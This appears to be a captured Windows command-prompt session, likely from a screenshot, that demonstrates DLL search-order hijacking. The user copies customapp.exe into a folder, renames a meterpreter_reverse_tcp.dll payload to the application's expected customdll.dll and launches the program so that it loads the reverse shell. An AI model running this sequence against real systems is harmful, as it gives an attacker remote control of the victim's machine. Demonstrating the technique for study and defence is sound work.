 C:\Users\admin>tasklist /fi "imagename eq customapp.exe"  /m
Image Name                     PID Modules
========================= ======== ============================================
customapp.exe                  11124 ntdll.dll, kernel32.dll, KERNELBASE.dll,
                                   ADVAPI32.dll, msvcrt.dll, sechost.dll,
                                   RPCRT4.dll, GDI32.dll, USER32.dll, LPK.dll,
                                   customdll.dll
C:\Users\admin>cd hole
C:\Users\admin\hole>copy "c:\Program Files\CustomApp\customapp.exe" .
        1 file(s) copied.
C:\Users\admin\hole>dir meterpreter_reverse_tcp.dll
 Volume in drive C is OS
 Volume Serial Number is 84C8-75D0
 Directory of C:\Users\admin\hole
11/20/2010  10:24 PM           14,024 meterpreter_reverse_tcp.dll
               1 File(s)        14,024 bytes
               0 Dir(s)  429,170,388,992 bytes free
C:\Users\admin\hole>move meterpreter_reverse_tcp.dll customdll.dll
        1 file(s) moved.
C:\Users\admin\hole>customapp.exe